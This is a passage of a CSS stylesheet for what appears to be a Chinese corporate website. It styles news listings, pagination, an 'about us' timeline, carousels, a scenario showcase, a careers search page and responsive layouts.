    overflow: hidden;
}
li.new_cnrf {
    float: right;
    width: 820px;
    margin-left: 10px;
}
.newrf_lst dd {
    width: 368px;
    height: 85px;
    border: 1px solid #e4e4e4;
    float: left;
    margin-left: 35px;
    margin-bottom: 20px;
}
p.new_rq {
    width: 65px;
    height: 65px;
    background: #969393;
    float: left;
    text-align: center;
    color: #FFF;
    margin-top: 10px;
    margin-left: 10px;
    margin-right: 15px;
}
p.new_rq span {
    display: block;
    font-size: 24px;
    text-align: center;
    font-weight: bold;
    line-height: 35px;
    padding-top: 5px;
}
p.newrf_tx {
    float: left;
    width: 270px;
    margin-top: 8px;
}
p.newrf_tx a {
    color: #333;
    font-size: 14px;
    display: block;
    line-height: 30px;
}
p.newrf_tx span {
    display: block;
    font-size: 12px;
    color: #999;
    height: 60px;
    overflow: hidden;
}
.mr0 {
    margin-right: 0px;
}


/*分页*/
.pages {
    /*float: right;*/
    /*margin: 20px 0*/
}

.pages #Pagination {
    float: left;
    overflow: hidden
}

.pages #Pagination .pagination {
    height: 40px;
    text-align: right;
}

.pages #Pagination .pagination a, .pages #Pagination .pagination span {
    float: left;
    display: inline;
    padding: 11px 13px;
    /*border: 1px solid #e6e6e6;*/
    border-right: none;
    /*background: #f6f6f6;*/
    color: #666;
    font-size: 14px;
    cursor: pointer
}
.pages #Pagination .pagination a, .pages #Pagination .pagination span :hover{
    color: #f2971b;
    cursor: pointer;
}
.pages #Pagination .pagination .current {
    /*background: #ffac59;*/
    /*color: #fff*/
}

.pages #Pagination .pagination .prev, .pages #Pagination .pagination .next {
    float: left;
    padding: 11px 13px;
    /*border: 1px solid #e6e6e6;*/
    /*background: #f6f6f6;*/
    color: #666;
    cursor: pointer
}



.pages #Pagination .pagination .prev {
    border-right: none
}


.pages #Pagination .pagination .pagination-break {
    padding: 11px 5px;
    border: none;
    border-left: 1px solid #e6e6e6;
    background: 0 0;
    cursor: default
}

.pages .searchPage {
    float: left;
    padding: 8px 0
}

.pages .searchPage .page-sum {
    padding: 11px 13px;
    color: #999;
    font-size: 14px
}



/*新闻详情页的样式*/
.news_detail-box{
    border-bottom: 1px solid #f1f1f1;
    padding: 10px;
    width: 100%;
    margin-top: 50px;
}
.news-detail-content{
    padding: 20px;
}
.detail-img-box{
    float: left;
    border-radius: 20px;
    overflow: hidden;
    padding: 20px;
    /*margin: 5px;*/
    width: 48%;
    height: 300px;
}
.detail-img-box img{
    width: 100%;
    height: 100%;
    border-radius: 20px;
}
.new-before{

}
.shang{
    font-size: 16px;
    color: #2d2d2d;
}
.shang:hover{
    color: #f2971b;transition: all .5s;
}
.new-before{
    padding: 20px;
}


/*关于我们-发展历程css*/



.ctx_hexin{
    font-size: 18px;
    color: #000000;
    padding-top: 20px;
    letter-spacing: 1px;
    line-height: 24px;
}
.ctx-title{
    font-size: 18px;
}
.ctx-team{
    font-size: 14px;
    margin: 4px 0;
    position: relative;
    z-index: 1;
}
*, *::after, *::before {
    box-sizing: border-box
}

ol, ul {
    list-style: none
}

blockquote, q {
    quotes: none
}

blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

html {
    font-size: 62.5%
}

body {
    font-size: 1.6rem!important;
    background-color: white;
}

a {
    color: #f3971c;
    text-decoration: none
}

.cd-horizontal-timeline {
    opacity: 0;
    margin: 2em auto;
    -webkit-transition: opacity .2s;
    -moz-transition: opacity .2s;
    transition: opacity .2s
}

.cd-horizontal-timeline::before {
    content: 'mobile';
    display: none
}

.cd-horizontal-timeline.loaded {
    opacity: 1
}

.cd-horizontal-timeline .timeline {
    position: relative;
    height: 100px;
    width: 90%;
    max-width: 800px;
    margin: 40px auto
}

.cd-horizontal-timeline .events-wrapper {
    position: relative;
    height: 100%;
    margin: 20px auto;
    overflow: hidden;
    width: 400px;
}

.cd-horizontal-timeline .events-wrapper::after, .cd-horizontal-timeline .events-wrapper::before {
    content: '';
    position: absolute;
    z-index: 2;
    top: 0;
    height: 100%;
    width: 20px
}

.cd-horizontal-timeline .events-wrapper::before {
    left: 0;
    /*background-image: -webkit-linear-gradient(left, #f8f8f8, rgba(248, 248, 248, 0));*/
    /*background-image: linear-gradient(to right, #f8f8f8, rgba(248, 248, 248, 0))*/
}

.cd-horizontal-timeline .events-wrapper::after {
    right: 0;
    /*background-image: -webkit-linear-gradient(right, #f8f8f8, rgba(248, 248, 248, 0));*/
    /*background-image: linear-gradient(to left, #f8f8f8, rgba(248, 248, 248, 0))*/
}

.cd-horizontal-timeline .events {
    position: absolute;
    z-index: 1;
    left: 0;
    top: 49px;
    height: 2px;
    background: #dfdfdf;
    -webkit-transition: -webkit-transform .4s;
    -moz-transition: -moz-transform .4s;
    transition: transform .4s
}
.events{
    width: 1800px!important;
}

.cd-horizontal-timeline .filling-line {
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: #f3971c;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
    -webkit-transition: -webkit-transform .3s;
    -moz-transition: -moz-transform .3s;
    transition: transform .3s
}

.cd-horizontal-timeline .events a {
    position: absolute;
    bottom: 0;
    z-index: 2;
    text-align: center;
    font-size: 1.3rem;
    padding-bottom: 15px;
    color: #383838;
    text-decoration: none;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0)
}

.cd-horizontal-timeline .events a::after {
    content: '';
    position: absolute;
    left: 50%;
    right: auto;
    color: #f2971b;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: -5px;
    height: 12px;
    width: 12px;
    border-radius: 50%;
    border: 2px solid #dfdfdf;
    background-color: #f8f8f8;
    -webkit-transition: background-color .3s, border-color .3s;
    -moz-transition: background-color .3s, border-color .3s;
    transition: background-color .3s, border-color .3s
}

.no-touch .cd-horizontal-timeline .events a:hover::after {
    background-color: #f3971c;
    border-color: #f3971c
}

.cd-horizontal-timeline .events a.selected {
    pointer-events: none
}

.cd-horizontal-timeline .events a.selected::after {
    background-color: #f3971c;
    border-color: #f3971c
}

.cd-horizontal-timeline .events a.older-event::after {
    border-color: #f3971c
}

.fazhan-lunbo{
    position: absolute;
    top: 80px;
    left: 33%;
}


.cd-timeline-navigation a {
    position: absolute;
    z-index: 1;
    top: 50%;
    bottom: auto;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 34px;
    width: 34px;
    border-radius: 50%;
    border: 2px solid #dfdfdf;
    overflow: hidden;
    color: transparent;
    text-indent: 100%;
    white-space: nowrap;
    -webkit-transition: border-color .3s;
    -moz-transition: border-color .3s;
    transition: border-color .3s
}

.cd-timeline-navigation a::after {
    content: '';
    position: absolute;
    height: 16px;
    width: 16px;
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    /*background: url(../images/cd-arrow.svg) no-repeat 0 0*/
}

.cd-timeline-navigation a.prev {
    left: 0;
    -webkit-transform: translateY(-50%) rotate(180deg);
    -moz-transform: translateY(-50%) rotate(180deg);
    -ms-transform: translateY(-50%) rotate(180deg);
    -o-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg)
}

.cd-timeline-navigation a.next {
    right: 0
}

.no-touch .cd-timeline-navigation a:hover {
    border-color: #f3971c
}

.cd-timeline-navigation a.inactive {
    cursor: not-allowed;
    background: orange;
}

.cd-timeline-navigation a.inactive::after {
    background-position: 0 -16px
}

.no-touch .cd-timeline-navigation a.inactive:hover {
    border-color: #dfdfdf
}

.cd-horizontal-timeline .events-content {
    position: relative;
    margin-top: 70px;
    width: 100%;
    /*margin: 2em 0;*/
    overflow: hidden;
    -webkit-transition: height .4s;
    -moz-transition: height .4s;
    transition: height .4s
}

.cd-horizontal-timeline .events-content li {
    position: absolute;
    z-index: 1;
    width: 100%;
    left: 0;
    top: 0;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    padding: 0 5%;
    opacity: 0;
    -webkit-animation-duration: .4s;
    -moz-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-timing-function: ease-in-out;
    -moz-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out
}

.cd-horizontal-timeline .events-content li.selected {
    position: relative;
    z-index: 2;
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.cd-horizontal-timeline .events-content li.enter-right, .cd-horizontal-timeline .events-content li.leave-right {
    -webkit-animation-name: cd-enter-right;
    -moz-animation-name: cd-enter-right;
    animation-name: cd-enter-right
}

.cd-horizontal-timeline .events-content li.enter-left, .cd-horizontal-timeline .events-content li.leave-left {
    -webkit-animation-name: cd-enter-left;
    -moz-animation-name: cd-enter-left;
    animation-name: cd-enter-left
}

.cd-horizontal-timeline .events-content li.leave-right, .cd-horizontal-timeline .events-content li.leave-left {
    -webkit-animation-direction: reverse;
    -moz-animation-direction: reverse;
    animation-direction: reverse
}

.cd-horizontal-timeline .events-content li > * {
    max-width: 800px;
    margin: 0 auto
}

.cd-horizontal-timeline .events-content h2 {
    font-weight: 700;
    font-size: 2.6rem;
    font-family: playfair display, serif;
    font-weight: 700;
    line-height: 1.2
}

.cd-horizontal-timeline .events-content em {
    display: block;
    font-style: italic;
    margin: 10px auto
}

.cd-horizontal-timeline .events-content em::before {
    content: ' '
}

.cd-horizontal-timeline .events-content p {
    font-size: 1.4rem;
    color: #959595
}

.cd-horizontal-timeline .events-content em, .cd-horizontal-timeline .events-content p {
    line-height: 1.6
}



@-webkit-keyframes cd-enter-right {
    0% {
        opacity: 0;
        -webkit-transform: translateX(100%)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0%)
    }
}

@-moz-keyframes cd-enter-right {
    0% {
        opacity: 0;
        -moz-transform: translateX(100%)
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0%)
    }
}

@keyframes cd-enter-right {
    0% {
        opacity: 0;
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
        -ms-transform: translateX(100%);
        -o-transform: translateX(100%);
        transform: translateX(100%)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0%);
        -moz-transform: translateX(0%);
        -ms-transform: translateX(0%);
        -o-transform: translateX(0%);
        transform: translateX(0%)
    }
}

@-webkit-keyframes cd-enter-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0%)
    }
}

@-moz-keyframes cd-enter-left {
    0% {
        opacity: 0;
        -moz-transform: translateX(-100%)
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0%)
    }
}

@keyframes cd-enter-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -o-transform: translateX(-100%);
        transform: translateX(-100%)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0%);
        -moz-transform: translateX(0%);
        -ms-transform: translateX(0%);
        -o-transform: translateX(0%);
        transform: translateX(0%)
    }
}

.gy_yanjiu{ width: 100%;}
.gy_company_box{
     line-height: 3em;
}
.gy_line{
    width: 50px;
    height: 3px;
    margin: 24px auto;
    background: #f2971b;
}
.gy_company_ctx{
    color: #000000;
    padding-top: 20px;
    letter-spacing: 1px;
    line-height: 24px;
}
.gy_company_ctx p{
    background: none!important;
    letter-spacing: 1px;
    line-height: 30px;
    text-indent:2em;
    font-size: 16px;
    font-weight: normal;
}
.fz_title_box{
    /* width: 80%; */
     margin: 0 auto;
}
.gy_core_team{
    position:absolute;
    top:0;
    left:0;
    z-index: 0;
}
.about-bg{
    width: 100%;
    background: url(../images/aboutus.png)  100% 100%;
    padding: 100px 0;
}
.text-center {
    text-align: center;
    font-size: 30px;
    color: #121212;
}
.fangan-box{padding: 100px 0 100px 0;}
.line {
    width: 50px;
    height: 3px;
    margin: 40px auto;
    background: #f2971b;
}

.swiper-container {
    width: 100%;
    /*height: 420px;*/
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    /*background: #fff;*/

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
.swiper-slide .item {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 20px;
    text-align: left;
    border-radius: 20px;
    background-position:center;
    cursor: pointer;
    overflow: hidden;
}
.swiper-slide .item .ctx_hexin {
    color: white;
    position: relative;
    padding: 30px;
    opacity: 0;
    transform: translate(0, 100px);
    transition:all .5s;
    z-index: 12;
}
.swiper-slide .item .bg {
    position:absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(0deg, #FF9900, #707070); ;
    opacity: 0;
    z-index: 1;
}
.swiper-slide .item .title {
    position: absolute;
    bottom:12px;
    font-size: 20px;
    line-height: 24px;
    color: #fff;
    z-index: 233;
    transition: all .5s;
    transform: translate(0,15px);
    padding: 20px 10px 20px 0;
}
.swiper-slide .item .title span {
    font-size: 14px;
    line-height: 26px;
}
.swiper-slide .item:hover .title {
    position: relative;
    margin-left: 30px;
    margin-top: 30px;
}
.swiper-slide .item:hover .ctx_hexin {
    opacity: 1;
    transform: translate(0, 0);
}
.swiper-slide .item:hover .bg {
    opacity: .4;
}
.wp {
    margin: 100px;
    width: 100%;
    /*max-height: 240px;*/
    margin: 40px auto;
}
.spLine {
  position: relative;
  width: 720px;
  text-align: center;
  margin: 60px auto;
}
.cli-item {
    /*position: absolute;*/
    /*left: 0;*/
    /*right: 0;*/
    /*width: 620px;*/
    height: 620px;
    background-position: center;
    background-repeat: no-repeat;
    background-color: transparent;
    transform: rotate(82deg);
    transition: all .4s;
}
.cli-text {
    position: absolute;
    top: 0;
    width: 100%;
    height: 24px;
    padding: 230px 160px;
    font-size: 16px;
    left: 0;
}
.cli-item.c1 {
    animation: 120s linear 0s infinite normal none running mainzx1;
}
.cli-item.c2 {
    animation: 120s linear 0s infinite normal none running mainzx2;
}
@-webkit-keyframes mainzx2 {
    from {
        -webkit-transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(-359deg)
    }
}

@-moz-keyframes mainzx2 {
    from {
        -moz-transform: rotate(0deg)
    }

    to {
        -moz-transform: rotate(-359deg)
    }
}

@-o-keyframes mainzx2 {
    from {
        -o-transform: rotate(0deg)
    }

    to {
        -o-transform: rotate(-359deg)
    }
}

@keyframes mainzx2 {
    from {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(-359deg)
    }
}

@keyframes mainzx1 {
    from {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(359deg)
    }
}
.cli-link .tag0 {position: absolute;top: 160px;left: -150px;padding: 5px 14px;border-radius: 20px;cursor: pointer;background: transparent;border: 2px solid orange;transition: all .3s;}
.cli-link .tag1 {position: absolute;top: 260px;left: -180px;padding: 5px 14px;border-radius: 20px;cursor: pointer;background: transparent;border: 2px solid orange;transition: all .3s;}
.cli-link .tag2 {position: absolute;top: 360px;left: -125px;padding: 5px 14px;border-radius: 20px;cursor: pointer;background: transparent;border: 2px solid orange;transition: all .3s;}
.cli-link .tag3{position: absolute;top: 160px;right: -200px;padding: 5px 14px;border-radius: 20px;cursor: pointer;background: transparent;border: 2px solid orange;transition: all .3s;}
.cli-link .tag4 {position: absolute;top: 260px;right: -180px;padding: 5px 14px;border-radius: 20px;cursor: pointer;background: transparent;border: 2px solid orange;transition: all .3s;}
.cli-link .tag5 {position: absolute;top: 360px;right: -200px;padding: 5px 14px;border-radius: 20px;cursor: pointer;background: transparent;border: 2px solid orange;transition: all .3s;}

.about-line0{position: absolute;top: 175px;left: -35px;}
.about-line1{position: absolute;top: 275px;left: -65px;}
.about-line2{position: absolute;top: 380px;left: -10px;transform: rotate(180deg)}
.about-line3{position: absolute;top: 170px;right: 2px;transform: rotate(314deg)}
.about-line4{position: absolute;top: 270px;right: -20px;transform: rotate(314deg)}
.about-line5{position: absolute;top: 380px;right: 15px;transform: rotate(134deg)}
.cli-link .sp:hover {
    background: orange;
    color: #fff;
    box-shadow: -4px 7px 50px -18px rgba(0,0,0,0.75);
}

.timeline-dots {
    transform: translate3d(328px, 0px, 0px) !important
}
.fazhan{
    width: 100%;
    height: 700px!important;
    background: url(../images/fazhan-bj.jpg)top no-repeat ;
    padding: 100px 0;
    position: relative;
    /*border: 1px solid red;*/
}
.fazhan-box{

}
.fz_text_wrap {
    font-size: 0;
    padding-top: 50px;
}

.fz_text_list {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    position: relative;
    visibility: visible;
    animation-name: fadeInUp;
}

.fz_text_li {
    position: absolute;
    top: 70px;
    left: 0;
    opacity: 0;
    overflow: hidden;
    -webkit-transition: all .5s cubic-bezier(0.4, 0.25, 0, 1);
    transition: all .5s cubic-bezier(0.4, 0.25, 0, 1);
    width: 100%;
}

.fz_current {
    opacity: 1;
    z-index: 1;
}

.fz_text_canvas {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    position: relative;
}

.fz_text_light {
    width: 100%;

}

.fz_text_qiu {
    position: absolute;
    top: 23%;
    left: 25%;
}

.fz_text_qiu span:nth-child(1) img {
    /*-webkit-animation: rotate_di 10s infinite normal both;*/
    /*animation: rotate_di 10s infinite normal both;*/
}

.fz_text_qiu span:nth-child(2) {
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: rotate_qiu 40s linear infinite normal both;
    animation: rotate_qiu 40s linear infinite normal both;
}

.fz_text_title {
    font-size: 36px;

    color: black;
    padding-bottom: 30px;
}

.fz_text_read {
    font-size: 16px;
    line-height: 48px;
    color: black;
    display: flex;
    justify-content: space-between;
}

.fz_text_button {
    position: absolute;
    display: block;
    height: 100%;
    width: 100%;
    left: 1.5%;
    top: -16px;
    z-index: 9;
}

.fz_text_button span {
    width: 20px;
    height: 20px;
    padding: 3px;
    background: #666666;
    cursor: pointer;
    /*border: 2px solid #f96342;*/
    -webkit-border-radius: 100%;
    border-radius: 100%;
    -webkit-transition: all .5s cubic-bezier(0.4, 0.25, 0, 1);
    transition: all .5s cubic-bezier(0.4, 0.25, 0, 1);
}

.fz_text_button span lable {
    position: absolute;
    left: -17px;
    top: -25px;
    font-size: 14px;
    color: #fff;
    width: 60px;
    text-align: center;
    display: block;
    height: 20px;
    line-height: 20px;
    opacity: 1;
    -webkit-transition: all .5s cubic-bezier(0.4, 0.25, 0, 1);
    transition: all .5s cubic-bezier(0.4, 0.25, 0, 1);

}

.fz_current_hover lable {
    color: #f2971b!important;
}

.fz_current_hover {
    /*border: 2px solid #f2971b !important;*/
    -webkit-transform: scale(1.5) !important;
    transform: scale(1.5) !important;
}

.fz_current_hover:after {
    opacity: 1 !important;
}

.fz_text_button span:after {
    opacity: 0;
}

.fz_text_button span:after {
    background: #f2971b;
    content: "";
    width: 15px;
    height: 15px;
    position: absolute;
    left: 2.5px;
    top: 2.5px;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    -webkit-transition: all .5s cubic-bezier(0.4, 0.25, 0, 1);
    transition: all .5s cubic-bezier(0.4, 0.25, 0, 1);
}

.fz_text_button span:nth-child(1) {
    position: absolute;
    left: 70%;
    top: 17%;
}

.fz_text_button span:nth-child(2) {
    position: absolute;
    left: 55%;
    top: 21%;
}

.fz_text_button span:nth-child(3) {
    position: absolute;
    left: 40%;
    top: 28.5%;
}

.fz_text_button span:nth-child(4) {
    position: absolute;
    left: 25%;
    top: 38%;
}

.fz_line{
    width: 45%;
    height: 2px;
    position: absolute;
    background: #666666;
    top: -6px;
    left: 28%;
}
.fz_data_line{
    width: 260px;
    margin-top: 20px;
    background: #b3b3b3;
    height: 1px;
}
.fz_data_content{font-size: 14px;color: #717171;display: flex}
.fz_licheng{ width: 80%; margin-left: 15px; line-height: 25px; margin-top: 12px;letter-spacing: 1px;}
.fz_text-mar{margin-left: 50px}
.fazhan-title{
    color: white;
    margin-bottom: 30px;
    font-size: 30px;
    /*font-weight: bold;*/
    text-align: center;
}
.aubot-team{
    width: 100%;
    height: auto;
    padding: 100px 0;
    position: relative;
    background: #EAEAEA;
}
.fazhan-btn-circle{
    opacity: 1;
    filter: sepia(100%);
}





.fix-display {
    display: none;
}

/*场景应用*/
.liangdian-box{
    text-align: center;
    cursor: pointer;
    margin: 10px 0;
}
section.scene-box {
    padding: 20px 0 0;
}

.scene-list {
    height: 480px;
    display: flex;
    position: relative;
    background-color: #333;
    border-radius: 20px;
    overflow: hidden;
}

.scene-item {
    position: relative;
    z-index: 220;
    color: white;
    flex: 1;
    border-right: 1px solid rgba(255, 255, 255, .3);
    transition: .3s;
}

.scene-item:last-of-type {
    border-right: none;
}

.scene-item.active {
    flex: 4;
}

.scene-name {
    font-size: 20px;
    height: 1em;
    line-height: 1em;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100%;
    margin: auto;
    text-align: center;
}

.scene-info {
    visibility: hidden;
    opacity: 0;
    transition: .3s;
    position: absolute;
    height: 140px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: left;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 420px;
}

.scene-info .title {
    font-size: 24px;
    margin-bottom: 350px;
}

.scene-info ::before {
    content: "";
    display: inline-block;
    width: 1.625em;
    height: 1.25em;
    vertical-align: middle;
    margin-right: 1em;
}

.scene-info .telephone::before {
    content: "";
    display: inline-block;
    width: 1.5em;
    height: 1.4375em;
    vertical-align: middle;
    margin-right: 15px;
}

.scene-info ,
.scene-info .telephone {
    line-height: 1.6em;
    margin-bottom: .6em;
}

.scene-item.active .scene-name {
    display: none;
}

.scene-item.active .scene-info {
    visibility: visible;
    opacity: 1;
}

.location-back {
    z-index: 210;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    filter: brightness(.4);
    object-fit: cover;
}

.scene-list::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to left, transparent 25%, rgba(229, 7, 30, .4));
    z-index: 215;
    mix-blend-mode: overlay;
}







.active1 { flex: 4;}

.jr_big_box{margin: 0 0 50px 0}
.jr_fenye{margin-top: 40px;}
.jr_min_h{min-height: 700px;}
.jr_search_result{font-size: 18px;margin: 50px 0;}
.jr_renzhi{
    font-size: 16px!important;
    color: #999999!important;
}
.jr_leixing_title{
    margin:40px 0
}
.jr_search{
    display: flex;
    justify-content: center;
}

.jr_columns_box{
    width: 50%;
}
.input {
    -webkit-appearance: none;
    align-items: center;
    border: 1px solid transparent;
    border-radius: 4px;
    box-shadow: none;
    display: inline-flex;
    font-size: 1rem;
    height: 2.5em;
    justify-content: flex-start;
    line-height: 1.5;
    padding-bottom: calc(.5em - 1px);
    padding-left: calc(.75em - 1px);
    padding-right: calc(.75em - 1px);
    padding-top: calc(.5em - 1px);
    position: relative;
    vertical-align: top;
}
.join-title{
    padding: 0px;
    margin: 26px 0;
    justify-content: space-between;
    border-bottom: 1px solid rgba(187, 183, 183, 0.21);
}
.input {
    width: 84%;
    height: 80px;
    margin: 50px 0;
    border-radius: 12px;
    box-shadow: 0 0 12px rgba(0, 0, 0, .2);
    background-repeat: no-repeat;
    border: none;
    cursor: pointer;
    transform: translate(0,10px);
    transition: all .3s;
    margin-bottom: 24px;
}
.input::before {
    background-repeat: no-repeat;
    background-size: 24px 24px;
    background-position: 20px 12px;
    background-image: url("../images/search.svg");
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    top: 18px;
    left: 4px;
    width: 50px;
    height: 50px;
    opacity: .5;
}
.input:hover {
    transform: translate(0,4px);
}
.input input {
    border: none;
    outline: none;
    margin-left: 60px;
    font-size: 16px;
    color: #b0b0b0;
    width: 100%;
}
.flex-item {
    display: inline-block;
    padding: 12px 0;
    font-size: 18px;
    height: 100%;
    border-bottom: 2px solid transparent;
    border-radius: unset;
}
.flex-item:hover {
    color: #f2971b!important;
    border-bottom: 2px solid #f2971b!important;
}
.flex-item:hover a{
    color: #f2971b!important;
}
.flex-item.active {
    color: #f2971b!important;
    border-bottom: 2px solid #f2971b;
}
.inline-block {
    display: inline-block;
    font-size: 16px;
    margin-left: 20px;
    overflow: hidden;
}
.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: "";
    clear: both;
    height: 0;
}
.fl {
    float: left;
}


.box {
    background-color: #F7F7F7;
    color: #4a4a4a;
    display: block;
    padding: 30px;
    border-radius: 10px;
    margin-top: 30px;
}
.title.is-4 {
    font-size: 16px;
    font-weight: bold;
}
.active {
    color: #f2971b;
}
a{color: black;}
a.selected_Type{
    color: #f2971b;
}

.handleClick.active {
    transform: rotate(180deg)!important;
}
.join-us-down-box{
    display: flex;
    justify-content: space-between;
    padding: 40px;
}
.join-us-quest{
    white-space: pre-line;font-size: 14px;color: #5D5D5D;line-height: 26px;padding: 10px 40px 0 0;
}
.jr_box{
    background-color: #F7F7F7;
    color: #4a4a4a;
    display: block;
    padding: 30px 20px;
    border-radius: 10px;
    margin-top: 30px;
    position: relative;
}
.jr_box-nav{border-bottom: 1px solid #f2971b;padding-bottom: 12px}
.jr_img_email{width: 25px;height: 25px;float: left;}
.jr_img_email img{width: 100%;height: 100%;}
.jr_leixing{
    display: flex;
    color: rgb(147, 147, 147);
    font-size: 14px;
    margin: 10px 0;
    flex-wrap: wrap;
    line-height: 26px;
    letter-spacing: 1px;
}

.fr_youxiang{position: absolute; left: 45%;}

.cooperation-desc > * {
    box-sizing: border-box;
}
.up-icon{
    display: inline-block;
    width: 24px;
    height: 24px;
    /*background-image: url(__IMG_PATH__/up.svg);*/
    background-size: 100%;filter: opacity(0.4);
}


/* 响应式 */

/*--------------------------------------------------------------1440px-------------------------------------------------------------------------*/


@media (max-width: 1440px){
    .wrapper {
        max-width: 1280px;
    }
    .scene-info{
        width: 320px;
    }
}

/* 响应式 */

/*--------------------------------------------------------------1280px-------------------------------------------------------------------------*/



@media (max-width: 1280px){
    .wrapper {
        max-width: 960px;
    }
    .scene-info{
        width: 250px;
    }
}




/* 响应式 */

/*--------------------------------------------------------------1024-------------------------------------------------------------------------*/


@media (max-width: 1024px){
    /* ---------------------------------------------------------首页 */
    .new-rightHot{margin: 0 10px 24px 14px;}
    .tabbox .content{
        width: 100%;
    }
    .introduce-unit{
        width: 25%;
    }
    .intr-box{width: 100%;height: 400px;}
    /* swiper banner */
    .swiper-banner{
        height: 442px;
        width: 100%;
    }
    .swiper-banner .swiper-slide .t2{
        left: 60px;
        top: -14px;
    }
    .swiper-banner .swiper-slide .t3{
        top: 80px;
        left: 60px;
    }
    .intr-box{width: 224px;height: 400px;}
    .swiper-button-white{opacity: .8;}
    .header{
        padding: 0 14px;
        height: 60px;
    }
    .banner{
        margin-top: 60px!important;
    }
    .header .left a img {
        margin-top: 15px;
    }
    .header #navToggle {
        height: 100%;
        display: inline-block;
        float: right;
    }
    .header #navToggle span {
        position: relative;
        width: 25px;
        height: 1px;
        margin-top: 19px;
    }
    .header #navToggle span .img_si{
        display: none;
        width: 42px;
        margin-left: -5px;
    }
    .header #navToggle span:before,
    .header #navToggle span:after {
        content: '';
        position: relative;
        width: 100%;
        height: 1px;
        left: 0;
    }
    .header #navToggle span,
    .header #navToggle span:before,
    .header #navToggle span:after {
        -webkit-transition: 0.3s;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
    }
    .header .nav{
        display: none;
    }

    .banner img{
        height: 130px;
        object-fit: cover;
    }

	 .cd-horizontal-timeline {
        margin: 6em auto
    }

    .cd-horizontal-timeline::before {
        content: 'desktop'
    }
    .news-line{
        width: 50%;
    }
    .news-item-wrapper{
        padding: 30px;
    }
    .news-item-wrapper .time{
        width: 36%;
    }
    .index_nav_img{
        margin-top: 20px;
    }
    .tabbox .content li p{
        width: 70%;
        -webkit-line-clamp: 9;
    }
    .detail-btn{
        width: 88%;
    }
    .detail-btn .btn1{
        margin: 30px 0 0;
        width: 40%;
    }
/* -----------------------------------------------------------核心技术---------------------- */

    .core-boxLfet{
        padding: 40px 27px 40px 14px;
    }
    .core-img-1 img{
        width: 93%;
    }
    .core-img-2 img {
        margin-left: 14px;
        width: 93%;
    }
    .core-boxRight-box{
       padding: 40px 27px 40px 14px;
    }


/* -----------------------------------------------------------产品中心--------------------- */
    .fangan-box{padding: 50px 14px;}
    .liangdian{padding: 50px 14px;}
    .col-item{height: 335px;width: 235px;}
    .changjing-box{padding: 50px 14px;}
    .wrapper{width: 100%;}
    .col-item-index{margin-top: 50px;}

/* -----------------------------------------------------------关于我们--------------------- */
    .cli-link .tag0{top: 143px;left: -105px;}
    .cli-link .tag1{top: 243px;left: -120px;}
    .cli-link .tag2{top: 349px;left: -119px;}
    .cli-link .tag3{top: 145px;right: -100px;}
    .cli-link .tag4{top: 245px;right: -118px;}
